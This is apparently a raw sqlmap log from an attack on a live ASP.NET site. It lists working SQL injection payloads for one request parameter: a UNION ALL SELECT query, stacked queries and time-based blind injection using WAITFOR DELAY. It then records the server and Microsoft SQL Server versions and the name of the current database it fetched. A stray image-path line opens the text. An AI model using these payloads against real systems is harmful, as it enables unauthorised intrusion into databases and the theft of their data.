 Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: Method=GetCodeTepyBy&paramFileName=1&paramValue=-4251' UNION ALL SE
LECT CHAR(58)+CHAR(108)+CHAR(113)+CHAR(114)+CHAR(58)+CHAR(70)+CHAR(100)+CHAR(118
)+CHAR(110)+CHAR(70)+CHAR(67)+CHAR(86)+CHAR(118)+CHAR(79)+CHAR(74)+CHAR(58)+CHAR
(98)+CHAR(103)+CHAR(102)+CHAR(58)-- &paramRturnValue=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Method=GetCodeTepyBy&paramFileName=1&paramValue=1'; WAITFOR DELAY '
0:0:5';--&paramRturnValue=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Method=GetCodeTepyBy&paramFileName=1&paramValue=1' WAITFOR DELAY '0
:0:5'--&paramRturnValue=1
---
[20:50:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:50:18] [INFO] fetching current database
current database: 'rrr'
[20:50:18] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:50:18] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\www.1s1w.cn'